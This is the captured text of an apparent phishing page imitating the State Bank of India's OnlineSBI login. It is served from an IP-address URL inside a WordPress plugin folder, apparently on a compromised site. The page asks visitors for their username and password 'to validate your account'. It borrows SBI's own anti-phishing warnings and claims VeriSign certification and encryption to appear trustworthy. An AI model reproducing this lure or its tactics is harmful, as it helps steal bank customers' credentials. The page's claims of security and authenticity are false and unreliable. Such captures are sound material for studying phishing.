 73. 188.172/~debugmin/wp-content/plugins/akismet/c0m3/statebankofindia/login.php?id=refund#
About OnlineSBI | Registration Forms | Net Banking Branches
भारतीय स्टेट बैंक
State Bank of India
With you - all the way
Online SBI
Home Products & Services
To validate your account
Login to OnlineSBI
User Name *
Password *
Enable Virtual Keyboard
Login Reset
For better security use the Online Virtual Keyboard to login. More...
Online Virtual Keyboard
CAPS LOCK CLEAR
Important: SBI never sends email for getting customer information except during maintainance exercises. Do not fill in your
informations on any site other than this site. Beware of phishing mail. Know more...
Trouble logging in | Password Management | Security Tips | FAQ | About Phishing | Report Phishing
VeriSign
This site is certified by Verisign as a secure and trusted site. All information sent or received in this
site is encrypted using 128-bit encryption
• Mandatory fields are marked with an asterisk (*)
• Do not provide your username and password anywhere other than in this page
• Your user name and password are highly confidential. Never part with them.SBI will never ask for this information.
© Copyright OnlineSBI
Privacy Statement | Disclosure | Terms of Use